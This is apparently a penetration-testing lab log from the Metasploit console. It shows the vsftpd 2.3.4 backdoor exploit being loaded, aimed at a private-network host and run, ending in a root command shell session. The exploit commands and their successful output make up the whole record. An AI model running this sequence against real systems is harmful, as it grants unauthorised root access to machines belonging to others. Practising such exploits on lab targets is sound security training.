 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.132.134.252
rhosts => 10.132.134.252
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.132.134.252:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.132.134.252:21 - USER: 331 Please specify the password.
[+] 10.132.134.252:21 - Backdoor service has been spawned, handling...
[+] 10.132.134.252:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.132.139.247:40153 -> 10.132.134.252:620
0) at 2024-04-17 11:38:57 +1000